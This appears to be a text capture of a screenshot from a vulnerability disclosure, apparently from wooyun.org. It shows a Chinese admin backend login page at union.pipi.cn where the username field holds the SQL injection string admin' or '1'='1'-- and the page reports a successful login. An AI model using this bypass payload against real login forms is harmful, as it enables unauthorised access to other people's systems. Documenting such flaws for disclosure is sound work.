 联盟后台登陆
帐 号： admin' or '1'='1'--
密 码： •••••
验证码： 0974 0974
确 定
union.pipi.cn 上的网页显示：
登陆成功
确定
www.wooyun.org